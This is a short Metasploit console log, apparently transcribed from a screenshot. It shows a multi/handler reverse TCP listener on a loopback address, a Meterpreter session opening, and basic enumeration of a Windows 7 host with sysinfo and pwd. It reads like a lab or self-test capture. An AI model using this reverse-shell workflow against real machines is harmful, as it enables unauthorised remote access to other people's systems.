 msf exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1.
[*] Started reverse TCP handler on 127.0.0.1:345
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:345 -> 127.0.0.1:56138) at 2
meterpreter >
meterpreter > sysinfo
Computer : ROUTER
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > pwd
C:\Users\chotu\Downloads
meterpreter >